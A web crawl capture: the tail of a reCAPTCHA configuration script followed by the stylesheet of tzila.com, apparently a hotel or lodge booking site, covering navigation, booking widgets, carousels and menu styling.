hcOxw4JLAMKNZ10SK1hELcOAaMOKM8OUQ2fCuBDDocOSw5JHQgTDtMOEw5XDiRR0f8O4wpRmw4daw7U6wpnCn3wGX2bDtUvDscOfSsO8woRFwqrCsg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le6olYqAAAAAFuBeLALkX3i1qOLYqWZe5gUc8v8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://tzila.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22gJa6bKinivAm5c78UInYTFDjB8TrdpmEjpf6g9ygbyA\\u003d\x22,1,0,null,1,1768551093415,0,0,[67,54],null,[33],\x22RC-Gk5xvOD2EnB1-g\x22,null,null,null,null,null,\x220dAFcWeA40MfFIW3azjC1IEYfIXBzpjSkrsXojPRCIwoO6bjJ7aRLV9SfjB2lnWbFxehLbSkAcb3CkNeevooL8uRAbCFuiAmS7ug\x22,1768633893037]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tzila.com/assets/css/style.css
body_size: 7664
content:
@font-face {
  font-family: "light";
  src: url("../fonts/Roboto-Light.ttf");
  font-display: swap;
}
@font-face {
  font-family: "regular";
  src: url("../fonts/Roboto-Regular.ttf");
  font-display: swap;
}
@font-face {
  font-family: "medium";
  src: url("../fonts/Roboto-Medium.ttf");
  font-display: swap;
}
@font-face {
  font-family: "bold";
  src: url("../fonts/Roboto-Bold.ttf");
  font-display: swap;
}
@font-face {
  font-family: "graced";
  src: url("../fonts/GracedScript_PersonalUseOnly.ttf");
  font-display: swap;
}
/*@import url(https://db.onlinewebfonts.com/c/7218a2da5a03f622ca18085806382043?family=Pe-icon-7-stroke);*/
@font-face {
  font-family: "Pe-icon-7-stroke";
  src: url("https://db.onlinewebfonts.com/t/7218a2da5a03f622ca18085806382043.eot");
  src: url("https://db.onlinewebfonts.com/t/7218a2da5a03f622ca18085806382043.eot?#iefix")
      format("embedded-opentype"),
    url("https://db.onlinewebfonts.com/t/7218a2da5a03f622ca18085806382043.woff2")
      format("woff2"),
    url("https://db.onlinewebfonts.com/t/7218a2da5a03f622ca18085806382043.woff")
      format("woff"),
    url("https://db.onlinewebfonts.com/t/7218a2da5a03f622ca18085806382043.ttf")
      format("truetype"),
    url("https://db.onlinewebfonts.com/t/7218a2da5a03f622ca18085806382043.svg#Pe-icon-7-stroke")
      format("svg");
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: "FontAwesome";
  src: url("https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.13.0/css/all.min.css");
  font-weight: normal;
  font-style: normal;
}
body {
  font-family: "regular";
  background-color: #f1f2f2;
}
.mobile-menu,
.mobile-footer,
.mobile-side {
  display: none;
}
.navi {
  background-color: transparent !important;
  border: none;
  padding: 0;
}
.navi .navbar-toggler {
  background-color: #14284d;
}
.tzila-logo {
  width: 15rem;
  height: 15rem;
  margin-top: 3rem;
}
.brand-text {
  line-height: 1;
  font-size: 1.5rem;
}
.mobile-menu .brand-text {
  color: #ffffff;
}
.navi.scrolled .brand-text,
.mobile-menu.scrolled .brand-text {
  color: #14284d;
}
.navi .nav-item .nav-link {
  color: #f1f2f2;
  font-size: 1.2rem;
  text-align: left;
  margin-right: 0.7rem;
  text-transform: uppercase;
}
.navi.scrolled .tzila-logo {
  transition: 0.3s ease;
  width: 13rem;
  height: 2.8rem;
  margin-top: 1rem;
}
.navi2.scrolled .tzila-logo {
  width: 20rem;
}
.navi .nav-item .nav-link.active {
  color: #bc9e66;
}
.nav-drop:hover .dropdown-menu {
  display: block;
  background-color: #577694;
  border: none;
  border-radius: 0;
  transition: ease 0.7s;
}
.mobile-nav .dropdown-menu {
  position: relative !important;
  float: none !important;
  transform: none !important;
  background-color: transparent !important;
  border: none;
  transition: ease 1s;
}
.mobile-nav .dropdown-menu .dropdown-item {
  font-size: 0.9rem !important;
}
.nav-drop a i {
  font-size: 0.7rem;
  margin-left: 0.2rem;
  transition: ease 0.4s;
}
.nav-drop .dropdown-menu .dropdown-item {
  color: #fff;
  font-size: 0.8rem;
  padding: 0.5rem 1.5rem;
  transition: ease-in-out 0.5s;
}
.nav-drop .dropdown-menu .dropdown-item:hover {
  color: #577694;
  background-color: #fff;
  transition: ease-in-out 0.5s;
}
.nav-drop:hover a i {
  transform: rotateZ(90deg);
  transition: ease 0.7s;
}
.drop-divider {
  border-top: 1px solid #e9ecef78;
  margin: 0.2rem 0rem;
}
.navi.scrolled,
.mobile-menu.scrolled {
  background-color: #f1f2f2 !important;
  transition: ease 0.1s;
}
/*.navi.scrolled .nav-item .nav-link{
	color: #8ab0c7;
}*/
.navi.scrolled .nav-selection-bar,
.navi.scrolled .nav-icon-area,
.navi.scrolled .select::after {
  border-color: #8ab0c7;
  color: #8ab0c7;
}
.navi .nav-selection-bar:focus {
  background-color: #577694;
  color: #fff;
  outline: none;
  box-shadow: none;
  border-color: #8ab0c7;
}
.navi .select {
  width: 100%;
  overflow: hidden;
}
.navi .nav-selection-bar option:disabled {
  color: lightgray;
}
.navi .nav-selection-bar option {
  height: 10rem !important;
}
option.option-separator {
  font-size: 0rem !important;
  background-color: #e9ecef78;
  font-size: 1rem;
  border-top: 1px solid red;
  line-height: 2;
}
select::-ms-expand {
  display: none;
}
select {
  -webkit-appearance: none;
  -moz-appearance: none;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
option {
  /*line-height: 2;*/
  /*-moz-box-sizing: border-box  !important;
    -webkit-box-sizing: border-box !important;
    box-sizing: border-box !important;
    width: 50% !important;*/
}
.nav-btn {
  background-color: #14284d;
  color: #fff;
  border: none;
  text-transform: uppercase;
  font-size: 0.8rem;
  margin-top: 3rem;
  border-radius: 4px;
  position: absolute;
  transform: translate(-120%, -15%);
  z-index: 3;
  height: 2.6rem;
  width: 10rem;
  transition: 0.3s ease;
}
.nav-btn:focus {
  outline: 0;
}
.expandBook {
  /*transform: scale(2);*/
}

.navi .input-group-prepend {
  margin-right: 0;
}
.nav-selection-bar,
.nav-icon-area {
  background-color: #ffffff30;
  color: #fff;
  border-color: #fff;
  font-size: 0.8rem;
}
.location-select::before {
  font-family: "Pe-icon-7-stroke";
  /*border-color: #8ab0c7;*/
  border-radius: 0px;
  content: "\e638";
  font-size: 0.8rem;
  position: absolute;
  padding: 0rem 0.5rem;
  color: #fff;
  transform-origin: center center;
  cursor: pointer;
  pointer-events: none;
  transform: translate(0%, 35%);
  transform-origin: center center;
}
.calendar-select::before {
  font-family: "Pe-icon-7-stroke";
  content: "\e660";
  font-size: 0.9rem;
  position: absolute;
  padding: 0rem 0.5rem;
  color: #fff;
  transform-origin: center center;
  cursor: pointer;
  pointer-events: none;
  transform: translate(0%, 25%);
  transform-origin: center center;
}
.adults-select::before {
  font-family: "Pe-icon-7-stroke";
  content: "\e693";
  font-size: 0.9rem;
  position: absolute;
  padding: 0rem 0.5rem;
  color: #fff;
  transform-origin: center center;
  cursor: pointer;
  pointer-events: none;
  transform: translate(0%, 25%);
  transform-origin: center center;
}

.select::after {
  content: "";
  display: inline-block;
  float: right;
  width: 0.5rem;
  height: 0.5rem;
  margin-top: -1.1rem;
  margin-right: 0.7rem;
  border-bottom: 1px solid #fff;
  border-left: 1px solid #fff;
  border-bottom-left-radius: 2px;
  transform: rotate(230deg) translate(50%, 0%);
  transform-origin: center center;
  transition: transform ease-in-out 500ms;
  cursor: pointer;
  pointer-events: none;
}
.select:focus-within::after {
  transform: rotate(315deg) translate(50%, 0%);
  transition: ease-in-out 500ms;
  z-index: 9;
}
.select:focus-within::before {
  z-index: 9;
}
.nav-selection-bar {
  /*border-left: none;*/
  position: relative;
  overflow: hidden;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  overflow: hidden;
  padding-left: 2rem;
}
.nav-selection-bar::placeholder {
  color: #fff;
}
.nav-icon-area {
  border-right: none;
}
.nav-icon-area i {
  color: #fff;
}
.book-btn-expand {
  background-color: #14284d;
  border-radius: 4px;
  padding: 6rem 2rem 3rem;
  width: 22rem;
  height: 0;
  opacity: 0;
  display: none;
  position: absolute;
  right: 0.5rem;
  top: 3rem;
  z-index: 1;
}
.navi.scrolled .book-btn-expand,
.text-navi .book-btn-expand {
  top: 1rem;
}
.book-btn-expand .nav-selection-bar,
.form-modal .nav-selection-bar {
  border: none;
  background-color: transparent;
  border-radius: 0;
  border-bottom: 2px solid #ffffff;
  text-transform: uppercase;
  font-size: 0.9rem;
}
.book-btn-expand .nav-selection-bar:focus,
.form-modal .nav-selection-bar:focus {
  background-color: #14284d;
}
.book-btn-expand label {
  font-size: 0.9rem;
  text-transform: uppercase;
  color: #ffffff;
  margin-bottom: 0;
}
.expandCloseicon::after {
  content: "X";
  margin: 1rem;
}
.book-btn-expand .page-counter {
  border-bottom: 2px solid #ffffff;
  padding-bottom: 0.5rem;
}
.page-counter .guest-icon {
  font-size: 1rem;
  width: 1rem;
}
.displayexpand {
  animation-name: rollDownMenu;
  animation-duration: 0.3s;
  animation-fill-mode: forwards;
  transition: 0.3s ease;
  display: block;
}
@keyframes rollDownMenu {
  100% {
    opacity: 1;
    height: auto;
  }
}
.page-counter input {
  background-color: transparent;
  border: none;
  color: #ffffff;
  width: 3rem;
  font-size: 0.9rem;
  text-align: center;
}
.guest-type {
  color: #ffffff;
  font-size: 0.9rem;
}
.page-counter .minus,
.page-counter .plus {
  border: 1px solid #ffffff;
  border-radius: 50px;
  padding: 0.1rem 0.55rem;
  line-height: 1;
}
.page-counter .minus:focus,
.page-counter .minus:hover,
.page-counter .plus:focus,
.page-counter .plus:hover {
  background-color: #ffffff;
  color: #14284d;
}
.navi.scrolled .navline1 {
  background-color: #14284d;
  padding: 0;
}
.navi .navline1 .input-group {
  flex-wrap: nowrap;
  width: 100% !important;
}
.navi.scrolled .navline1 .nav-btn {
  background-color: #8ab0c7;
}
.navi.scrolled .nav-icon-area i {
  color: #8ab0c7;
}
.navi.scrolled .navline2 {
  background-color: #f1f2f2;
  padding: 0rem;
  height: 5.6rem;
  transition: 0.3s ease-in-out;
  box-shadow: 0px 0px 8px 0px lightgrey;
}
.navi.scrolled .nav-selection-bar,
.navi.scrolled .nav-icon-area,
.navi.scrolled .select::after {
  color: #fff;
}
/*.navi.scrolled .navline2 .nav-item .nav-link{
	color: #14284d;
}*/
.navi.scrolled .navline2 .nav-btn {
  margin-top: 1.5rem;
}
/*.select::after {
  content: '\203A';
  position: absolute;
  top: 0;
  right: 12px;
  color: #fff;
  font-size: 1.2rem;
  transition: .25s all ease;
  pointer-events: none;
}
select::-ms-expand {
  display: none !important;
}
select {
  -webkit-appearance: none;
  -moz-appearance: none;
  text-indent: 1px;
  text-overflow: '';
}*/
.date-input::-webkit-calendar-picker-indicator {
  background: transparent;
  bottom: 0;
  color: transparent;
  cursor: pointer;
  height: auto;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  width: auto;
}
.nav-modal-form .modal-content {
  background-color: #14284d;
  color: #ffffff;
}
.nav-modal-form .modal-header .close {
  color: #ffffff;
  opacity: 1;
}
.sliderImg {
  height: 100vh;
  object-fit: cover;
  object-position: center;
  position: relative;
  width: 100%;
}
.sliderImg2 {
  height: 80vh;
  object-fit: cover;
  object-position: center;
  position: relative;
  width: 100%;
}
.head-slider .carousel-control-next,
.head-slider .carousel-control-prev,
.head-slider2 .carousel-control-next,
.head-slider2 .carousel-control-prev {
  font-size: 2rem;
  color: #fff;
  opacity: 1;
  width: fit-content;
}
.head-slider .gold-arrow:focus,
.head-slider2 .gold-arrow:focus {
  color: #b79346;
}
.head-slider2 .blue-arrow:focus {
  color: #8ab0c7;
}
.head-slider2 .green-arrow:focus {
  color: #9da789;
}
.head-slider .carousel-control-prev {
  left: 77%;
}
.head-slider .carousel-control-next {
  right: 15%;
}
.head-slider2 .carousel-control-prev {
  left: 15%;
}
.head-slider2 .carousel-control-next {
  right: 80%;
}
.head-slider .carousel-control-prev .slider-arrow,
.head-slider .carousel-control-next .slider-arrow {
  background-color: #ffffff;
  border-radius: 50px;
  line-height: 0;
  padding: 1.5rem 0.6rem;
  font-size: 1.5rem;
  color: #b79346;
  transition: 0.3s ease;
}
.head-slider .carousel-control-prev .slider-arrow:hover,
.head-slider .carousel-control-next .slider-arrow:hover {
  background-color: #b79346;
  color: #ffffff;
}
.head-slider .carousel-control-prev .slider-arrow,
.head-slider .carousel-control-next .slider-arrow,
.head-slider2 .carousel-control-prev .slider-arrow,
.head-slider2 .carousel-control-next .slider-arrow {
  position: absolute;
  bottom: 3rem;
}
.slider-text {
  position: absolute;
  color: white;
  width: 50%;
  top: 80%;
  left: 14%;
  transform: translate(-3%, -50%);
}
.middle-slider-text {
  position: absolute;
  color: white;
  width: 50%;
  top: 55%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.slide-title {
  font-size: 1.8rem;
  font-family: "graced";
}
.slide-subtitle {
  color: #8ab0c7;
  font-family: "light";
  font-size: 1.8rem;
}
.slide-subtitle2 {
  color: #fff;
  font-family: "bold";
  font-size: 2.3rem;
}
.slide-info {
  font-size: 0.9rem;
}
a,
a:hover {
  text-decoration: none;
  color: inherit;
}
.section-space-top-100 {
  padding-top: 100px;
}
.section-space-top-30 {
  padding-top: 30px;
}
.section-space-yaxis-100 {
  padding-top: 100px;
  padding-bottom: 100px;
}
.section-space-yaxis-50 {
  padding-top: 50px;
  padding-bottom: 50px;
}
.section-space-bottom-50 {
  padding-bottom: 50px;
}
.side-title-darkBlue {
  color: #14284d;
  font-family: "bold";
  font-size: 2.5rem;
}
.side-subtitle-darkBlue {
  color: #14284d;
  font-family: "bold";
  font-size: 2rem;
}
.side-subtitle {
  font-size: 2rem;
}
.page-title {
  font-size: 2.5rem;
}
.side-title-lightBlue {
  color: #8ab0c7;
  font-family: "bold";
}
.side-title-green {
  color: #9da789;
  /*font-family: 'bold';*/
}
.side-title-gold {
  color: #b79346;
  font-family: "bold";
}
.side-title-gold2 {
  color: #b79346;
  font-family: "medium";
  font-size: 1.3rem;
}
.mid-title {
  font-size: 2.3rem;
  font-family: "bold";
  display: inline-block;
}
.mid-title2 {
  font-family: "medium";
  font-size: 1.6rem;
}
.side-darkblue-link,
.side-darkblue-link:hover {
  color: #14284d;
  font-family: "bold";
  text-transform: uppercase;
  text-decoration: underline;
  font-size: 1.2rem;
}
.side-gold-link,
.side-gold-link:hover {
  color: #b79346;
  font-family: "bold";
  text-transform: uppercase;
  text-decoration: underline;
  font-size: 1.2rem;
}
.graced-title {
  font-size: 2rem;
  font-family: "graced";
}
.cursive-font {
  font-family: "graced";
}
.white-text {
  color: #ffffff;
}
.dark-blue-text {
  color: #14284d;
}
.light-blue-text {
  color: #8ab0c7;
}
.medium-blue-text {
  color: #435371;
}
.medium-blue-text em {
  font-size: 14px;
}
.mob {
  flex-direction: row;
}
.medium-dark-blue-text {
  color: #577694;
}
.yellow-text {
  color: #ffdd14;
}
.gold-text {
  color: #b79346;
}
.green-text {
  color: #9da789;
}
.page-info {
  font-size: 1.25rem;
  font-family: "regular";
}
.page-info2 {
  font-size: 1.5rem;
}
.bold-font {
  font-family: "bold";
}
.side-double-line-blue,
.side-double-line-green,
.side-double-line-gold {
  position: relative;
}
.side-single-line-mid-blue:after {
  content: "";
  border-top: 3px solid #577694;
  width: 20%;
  display: block;
  margin: auto;
}
.middle-single-line-gold:after {
  content: "";
  border-top: 3px solid #b79346;
  width: 20%;
  display: block;
  margin: auto;
}
.middle-single-line-green:after {
  content: "";
  border-top: 3px solid #9da789;
  width: 20%;
  display: block;
  margin: auto;
}
.side-single-line-blue:after {
  content: "";
  border-top: 3px solid #14284d;
  width: 2rem;
  display: block;
}
.side-double-line-blue:after {
  content: "";
  border-top: 3px solid #14284d;
  width: 12%;
  display: block;
}
.side-double-line-blue:before {
  content: "";
  border-bottom: 3px solid #8ab0c7;
  margin-top: 2rem;
  width: 5%;
  display: block;
  position: absolute;
  bottom: -0.3rem;
}
.side-double-line-green:after {
  content: "";
  border-top: 3px solid #14284d;
  width: 12%;
  display: block;
}
.side-double-line-green:before {
  content: "";
  border-bottom: 3px solid #9da789;
  margin-top: 2rem;
  width: 5%;
  display: block;
  position: absolute;
  bottom: -0.3rem;
}
.side-double-line-gold:after {
  content: "";
  border-top: 3px solid #14284d;
  width: 12%;
  display: block;
}
.side-double-line-gold:before {
  content: "";
  border-bottom: 3px solid #b79346;
  margin-top: 2rem;
  width: 5%;
  display: block;
  position: absolute;
  bottom: -0.3rem;
}
.side-blue-btn {
  color: #fff;
  background-color: #8ab0c7;
  border: none;
  border-radius: 0;
  padding: 0.7rem 2rem;
  font-size: 0.9rem;
  position: relative;
  text-transform: uppercase;
}
.side-blue-btn2 {
  color: #fff;
  background-color: #8ab0c7;
  border: none;
  border-radius: 8px;
  padding: 0.5rem 2rem;
  font-size: 0.9rem;
  position: relative;
}
.side-green-btn {
  color: #fff;
  background-color: #9da789;
  border: none;
  border-radius: 0;
  padding: 0.7rem 2rem;
  font-size: 0.9rem;
  text-transform: uppercase;
}
.side-gold-btn {
  color: #fff;
  background-color: #b79346;
  border: none;
  border-radius: 0;
  padding: 0.7rem 2rem;
  font-size: 0.9rem;
  text-transform: uppercase;
}
.side-dark-blue-btn {
  color: #fff;
  background-color: #14284d;
  border: none;
  border-radius: 0;
  padding: 0.7rem 2rem;
  font-size: 0.9rem;
  text-transform: uppercase;
}
.side-blue-btn:focus,
.side-green-btn:focus,
.side-gold-btn:focus {
  outline: 0;
}
.mid-dark-blue-btn {
  background-color: #577694;
  color: #fff;
  border: none;
  border-radius: 0;
  padding: 0.8rem 6rem;
  font-size: 0.9rem;
  font-family: "bold";
  text-transform: uppercase;
}
.contact-form-btn {
  background-color: #14284d;
  color: #fff;
  border: none;
  border-radius: 5px;
  padding: 0.8rem 6rem;
  font-size: 1rem;
  font-family: "bold";
  text-transform: uppercase;
}
.mid-gold-btn {
  background-color: #b79346;
  color: #fff;
  border: none;
  border-radius: 0;
  padding: 0.8rem 6rem;
  font-size: 0.9rem;
  font-family: "bold";
  text-transform: uppercase;
}
.mid-green-btn {
  background-color: #9da789;
  color: #fff;
  border: none;
  border-radius: 0;
  padding: 0.8rem 6rem;
  font-size: 0.9rem;
  font-family: "bold";
  text-transform: uppercase;
}
.bold-btn {
  color: #211e1f;
  background-color: #ffdd14;
  border: 4px solid #211e1f;
  text-transform: uppercase;
  font-family: "bold";
  font-size: 1.5rem;
  padding: 0.5rem 3rem;
}
.bold-btn2 {
  background: #ffdd14;
  color: #211e1f;
  text-transform: uppercase;
  font-size: 1.5rem;
  border-radius: 4px;
  font-family: "bold";
  border: none;
  padding: 0.3rem 4rem;
}
.side-img {
  height: 40rem;
  object-fit: cover;
  object-position: center;
}
.room-slider .carousel-control-next,
.room-slider .carousel-control-prev {
  background-color: #ffffff;
  color: #14284d;
  border: none;
  font-size: 1.5rem;
  opacity: 1;
  bottom: 0%;
  top: auto;
  transform: translate(0%, -50%);
  margin: 0 0.5rem;
  line-height: 0;
  width: 3rem;
  height: 3rem;
  border-radius: 50px;
}
.room-slider .carousel-control-next:hover,
.room-slider .carousel-control-prev:hover {
  background-color: #14284d;
  color: #ffffff;
}
.room-slider .carousel-control-next:hover img,
.room-slider .carousel-control-prev:hover img {
  filter: invert(100%) sepia(100%) saturate(0%) hue-rotate(201deg)
    brightness(104%) contrast(106%);
}
.arrow-row {
  width: 40%;
  margin: auto;
  position: relative;
}
.arrow-row img {
  width: 1.5rem;
}
.gallery-side1 {
  height: 21.7rem;
  width: 100%;
  object-fit: cover;
}
.gallery-side2 {
  height: 14rem;
  width: 100%;
  object-fit: cover;
}
.gallery-side3 {
  height: 35rem;
  width: 100%;
  object-fit: cover;
}
.gallery-side4 {
  height: 25rem;
  width: 100%;
  object-fit: cover;
}
.gallery-mid-img {
  height: 45rem;
  width: 100%;
  object-fit: cover;
}
.gallery-mid-img2 {
  height: 22rem;
  width: 100%;
  object-fit: cover;
}
.gallery-side5 {
  height: 18rem;
  width: 100%;
  object-fit: cover;
}
.gallery-side6 {
  height: 30rem;
  width: 100%;
  object-fit: cover;
}
.gallery-side7 {
  height: 33.7rem;
  width: 100%;
  object-fit: cover;
}
.gallery-side8 {
  object-fit: cover;
  height: 22rem;
}

.offers-section {
  background-color: #8ab0c7;
  background-image: url(../images/offers-bg.png);
  height: 100vh;
  background-size: cover;
  background-position: center;
  padding: 2rem 0rem;
  margin: auto;
}
.contact-section {
  background-image: url(../images/layer2.svg);
  /*min-height: 100vh;*/
  background-size: cover;
  background-position: center;
  /* padding: 2rem 0rem; */
  margin: auto;
}
.owl-slide-img {
  height: 22rem;
  width: 100%;
  object-fit: cover;
}
.offer-caption {
  background-color: #ffffff;
  padding: 1rem;
  width: 100%;
  color: #14284d;
  text-align: center;
}
.activities-caption {
  background-color: #ffffff;
  padding: 1.5rem;
  height: 12rem;
}
.caption-bar {
  height: 100%;
  overflow: scroll;
}
.activities-caption .caption-bar::-webkit-scrollbar {
  display: none;
}
.caption-link,
.caption-link:hover {
  color: #b79346;
  font-size: 0.9rem;
  text-transform: uppercase;
}
.offer-info {
  font-size: 1.1rem;
  text-overflow: ellipsis;
  width: 80%;
  white-space: nowrap;
  overflow: hidden;
  margin: auto;
}
.offers-carousel .item {
  position: relative;
  cursor: pointer;
}
.offers-carousel .owl-nav {
  /*text-align: left;*/
  font-size: 2rem;
  color: #14284d;
  position: absolute;
  top: 50%;
  width: 100%;
}
.offers-carousel .owl-nav button.owl-prev,
.offers-carousel .owl-nav button.owl-next {
  padding: 0.4rem 0.6rem !important;
  font-size: 1.2rem;
  border: 2px solid #14284d;
  border-radius: 50px;
  background-color: #f1f2f2;
}
.offers-carousel .owl-nav button.owl-prev {
  margin-left: -10%;
  float: left;
}
.offers-carousel .owl-nav button.owl-next {
  margin-right: -10%;
  float: right;
}
.offers-carousel .owl-nav [class*="owl-"]:hover {
  background-color: #b79346;
  color: #ffffff;
  border-color: #b79346;
  outline: 0;
}
.offers-carousel .owl-nav [class*="owl-"]:focus {
  outline: 0;
}
.bahariya-offers .offer-caption,
.lodge-offers .offer-caption,
.camp-offers .offer-caption {
  height: 10rem;
  /* overflow: scroll; */
}
.bahariya-offers .slide-title,
.lodge-offers .slide-title,
.camp-offers .slide-title {
  height: 5rem;
  overflow: scroll;
}
.bahariya-offers .slide-title::-webkit-scrollbar,
.lodge-offers .slide-title::-webkit-scrollbar,
.camp-offers .slide-title::-webkit-scrollbar,
.bahariya-offers .offer-caption::-webkit-scrollbar,
.lodge-offers .offer-caption::-webkit-scrollbar,
.camp-offers .offer-caption::-webkit-scrollbar {
  display: none;
}
.contact-form label {
  font-family: "bold";
  font-size: 0.8rem;
}
.contact-page-form label {
  font-family: "bold";
  font-size: 1.25rem;
}
.contact-form-bold {
  background-color: #211e1f;
  border-radius: 12px;
  padding: 3rem;
}
.contact-form-bold label {
  font-size: 1.25rem;
}
.contact-form-bold .form-control {
  font-size: 1.25rem;
  color: #211e1f;
}
.gallery-carousel .item img {
  width: 100%;
  height: 30rem;
  object-fit: cover;
  filter: grayscale(1);
  object-position: center;
}
.gallery-carousel .active.center img {
  filter: none;
}
.gallery-carousel .owl-nav {
  position: absolute;
  top: 50%;
  width: 100%;
}
.gallery-carousel .owl-nav button.owl-next,
.gallery-carousel .owl-nav button.owl-prev {
  background-color: #ffffff;
  color: #b79346;
  border-radius: 50px;
  line-height: 1;
  padding: 0.7rem 0.6rem !important;
  font-size: 1.2rem;
}
.gallery-carousel .owl-nav button.owl-next:hover,
.gallery-carousel .owl-nav button.owl-prev:hover {
  background-color: #b79346;
  color: #ffffff;
}
.gallery-carousel .owl-nav button.owl-next:focus,
.gallery-carousel .owl-nav button.owl-prev:focus {
  border: none;
  outline: 0;
}
.gallery-carousel .owl-nav button.owl-prev {
  margin-left: 5%;
  float: left;
}
.gallery-carousel .owl-nav button.owl-next {
  float: right;
  margin-right: 5%;
}
/*.gallery-carousel .owl-nav button{
	background-color: #ffffff !important;
	color: #B79346 !important;
}*/
.contact-form input,
.contact-form .contact-selection-bar,
.contact-page-form input,
.contact-page-form .contact-selection-bar {
  height: calc(2.5em + 0.75rem + 2px);
}
.contact-form input,
.contact-form textarea {
  border-radius: 0;
  color: #577694;
  font-size: 0.8rem;
}
.contact-form input::placeholder,
.contact-form textarea::placeholder {
  color: #14284d33;
  font-size: 0.8rem;
}
.contact-selection-bar {
  border-radius: 0;
  color: #577694;
  font-size: 0.8rem;
}
.contact-form-bold .contact-selection-bar {
  border-radius: 4px;
}
.contact-selection-bar option:disabled {
  color: #14284d33 !important;
}
.contact-select::after {
  content: "";
  display: inline-block;
  float: right;
  width: 0.5rem;
  height: 0.5rem;
  margin-top: -1.5rem;
  margin-right: 0.7rem;
  border-bottom: 1px solid #577694;
  border-left: 1px solid #577694;
  border-bottom-left-radius: 2px;
  transform: rotate(230deg) translate(50%, 0%);
  transform-origin: center center;
  transition: transform ease-in-out 500ms;
  cursor: pointer;
  pointer-events: none;
}
.contact-select:focus-within::after {
  transform: rotate(315deg) translate(50%, 0%);
  transition: ease-in-out 500ms;
  z-index: 9;
}
.footer-section {
  background-color: #14284d;
  color: #fff;
  padding: 4rem 0rem;
}
.footer-list {
  font-size: 0.85rem;
  padding-left: 1rem;
}
.footer-title {
  font-family: "bold";
  font-size: 1.25rem;
}
.social-footer,
.social-footer:hover {
  font-size: 1.5rem;
  background-color: #fff;
  color: #14284d;
  border-radius: 50px;
  line-height: 0;
  padding: 0.5rem;
}
.social-footer:first-child {
  padding: 0.5rem 0.8rem;
}
.bold-social,
.bold-social:hover {
  font-size: 2.5rem;
  color: #ffdd14;
  background-color: #211e1f;
  border-radius: 50px;
  line-height: 0;
  padding: 1.2rem;
}
.bold-social:first-child {
  padding: 1.1rem 1.7rem;
}
.bold-social:nth-child(2) {
  padding: 1.1rem 1.5rem;
}
.copyrights-section {
  padding: 0.8rem 0rem;
  background-color: #000025;
  color: #fff;
  font-size: 0.75rem;
}
.slide-logo {
  width: 20rem;
  /*height: 17rem;*/
}
.middle-logo {
  width: 15rem;
}
.page-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(20rem, 1fr));
  grid-column-gap: 3rem;
  grid-row-gap: 2rem;
}
.grid-img {
  width: 22rem;
}
.animated-arrow {
  display: none;
  transition: ease 2s;
  /*transform: translate(15rem, 0);*/
}
.animated-btn {
  width: 12rem;
  transition: all 0.2s linear 0s;
  position: relative;
  display: inline-block;
  text-transform: uppercase;
}
.animated-btn:hover > .animated-arrow {
  display: inline-block;
  transform: translate(0.5rem, 0);
  transition: ease 0.2s;
}

.text-part1 {
  font-size: 1.5rem;
}
.text-part2 {
  font-size: 0.7rem;
}
.text-part3 {
  font-size: 1.7rem;
}
.mid-text {
  font-size: 1rem;
}
.note-text {
  font-size: 0.85rem;
}
.page-list {
  padding: inherit;
}
.light-text {
  color: #14284d;
  opacity: 0.3;
  font-size: 1rem;
}
.inner-icon {
  width: 4.5rem;
  background-color: #f2f2f2;
  padding: 0.4rem;
  border-radius: 50%;
}
.dot-shape {
  font-size: 4rem;
  vertical-align: middle;
  margin: 0 1rem;
}
.view-section {
  width: 100%;
  object-position: center;
  object-fit: cover;
}
.view-section2 {
  display: none;
  width: 100%;
  object-position: center;
  object-fit: cover;
}
.view-dining-menu:hover > .view-section2 {
  display: block;
  z-index: 99;
  cursor: pointer;
}
.view-dining-menu:hover > .view-section {
  display: none;
  z-index: 99;
}

/*body{background:url(https://img3.goodfon.com/original/3840x2160/3/38/left-4-dead-crossover.jpg) 
	no-repeat center/cover;font-family: 'Poppins', sans-serif; height:150vh; }
	html	{font-size:14px}*/

/*  BURGER MENU
========================================== */
.mobile-menu {
  padding: 1rem;
  /*position: relative;*/
}
.mobile-logo {
  z-index: 99;
}
.navi .navline2 .menu {
  width: 50px;
  height: 50px;
  position: absolute;
  top: 25%;
  transform: translate(-100%, -50%);
  z-index: 21;
  /*background-color: #ffffff;*/
  border-radius: 50px;
}
.navi.scrolled .navline2 .menu {
  top: 50%;
}
.menu span {
  position: relative;
  margin-top: 9px;
  margin-bottom: 9px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -15px;
  margin-top: -1.5px;
}
.menu span,
.menu span::before,
.menu span::after {
  display: block;

  width: 30px;
  right: 0;
  height: 3px;
  background-color: #14284d;
  outline: 1px solid transparent;
  -webkit-transition-property: background-color, -webkit-transform;
  -moz-transition-property: background-color, -moz-transform;
  -o-transition-property: background-color, -o-transform;
  transition-property: background-color, transform;
  -webkit-transition-duration: 0.3s;
  -moz-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
.menu span::before,
.menu span::after {
  position: absolute;
  content: "";
}
.menu span::before {
  top: -9px;
  width: 30px;
}
.menu span::after {
  top: 9px;
  width: 30px;
}
.menu.clicked span {
  background-color: transparent;
}
.menu.clicked span::before {
  -webkit-transform: translateY(9px) rotate(45deg);
  -moz-transform: translateY(9px) rotate(45deg);
  -ms-transform: translateY(9px) rotate(45deg);
  -o-transform: translateY(9px) rotate(45deg);
  transform: translateY(9px) rotate(45deg);
  width: 30px;
}
.menu.clicked span::after {
  -webkit-transform: translateY(-9px) rotate(-45deg);
  -moz-transform: translateY(-9px) rotate(-45deg);
  -ms-transform: translateY(-9px) rotate(-45deg);
